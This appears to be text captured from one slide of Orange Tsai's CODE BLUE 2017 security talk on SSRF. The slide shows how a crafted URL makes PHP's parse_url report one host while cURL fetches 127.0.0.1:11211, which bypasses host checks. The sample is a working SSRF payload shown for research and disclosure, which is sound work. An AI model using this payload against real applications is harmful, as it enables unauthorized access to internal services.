 Nov.7 (Tue) - 10 (Fri), 2017
CODE BLUE
@TOKYO
Levi's
InfosecConference@Tokyo
CODE BLU
Abusing URL Parsers - Case Study
• SSRF-Bypass tech #3
The inconsistency between URL parser and URL requester
• cURL won't fix :)
$url = 'http://foo@127.0.0.1 @google.com:11211/';
$parsed = parse_url($url);
var_dump($parsed[host]); // string(10) "google.com"
var_dump($parsed[port]); // int(11211)
curl($url);
…127.0.0.1:11211 fetched
A New Era of SSRF - Exploiting
URL Parser in Trending
Programming Languages!
by Orange Tsai